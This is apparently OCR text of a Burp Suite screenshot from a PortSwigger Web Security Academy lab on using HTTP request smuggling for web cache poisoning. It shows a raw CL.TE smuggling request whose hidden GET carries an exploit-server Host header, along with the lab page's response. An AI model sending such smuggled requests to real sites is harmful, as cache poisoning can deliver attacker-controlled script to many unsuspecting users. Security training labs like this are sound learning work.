 1 × 2 × 3 × +
Send Cancel < ▾ > ▾ Follow redirection Target: https://0ae700c903144d6b807058b
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1 \r \n
2 Host:
0ae700c903144d6b807058b0006b006b.web-security-ac
ademy.net \r \n
3 Content-Type: application/x-www-form-urlencoded
\r \n
4 Content-Length: 181 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /post/next?postId=9 HTTP/1.1 \r \n
10 Host:
exploit-0ac7008503d44dd280085746015300fe.exploit
-server.net \r \n
11 Content-Type: application/x-www-form-urlencoded
\r \n
12 Content-Length: 10 \r \n
13 \r \n
14 x= x
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
rNX9Qr0mCRJMT4fK0nqzj0S7u4KrG8o2; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8590
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.c
ss rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=
stylesheet>
13 <title>
Exploiting HTTP request smuggling to
perform web cache poisoning
</title>
14 </head>
15 <body>
16 <script type="text/javascript" src="
/resources/js/tracking.js">
</script>